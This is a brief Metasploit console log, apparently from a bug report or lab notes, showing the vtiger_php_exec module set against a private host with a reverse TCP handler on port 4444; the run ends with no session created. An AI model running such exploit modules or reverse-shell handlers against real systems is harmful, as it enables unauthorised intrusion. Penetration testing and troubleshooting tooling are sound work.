 msf6 exploit(multi/http/vtiger_php_exec) > set rhosts 192.168.13.13
rhosts => 192.168.13.13
msf6 exploit(multi/http/vtiger_php_exec) > run
[*] Started reverse TCP handler on 172.24.164.222:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/vtiger_php_exec) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/http/vtiger_php_exec) >